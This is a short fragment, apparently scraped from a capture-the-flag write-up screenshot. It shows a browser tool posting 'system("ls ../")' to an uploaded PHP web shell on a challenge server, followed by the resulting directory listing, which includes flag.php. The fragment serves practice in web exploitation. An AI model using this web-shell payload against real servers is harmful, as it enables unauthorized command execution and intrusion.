 Load URL
http://node7.anna.nssctf.cn:22774/upload/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
ra1n3=system("ls ../");
NETCRAFT Services Risk Rating Since: New Site Rank: 90743 Site Report [CN] Tencent cloud c
flag.php index.php upload upload.php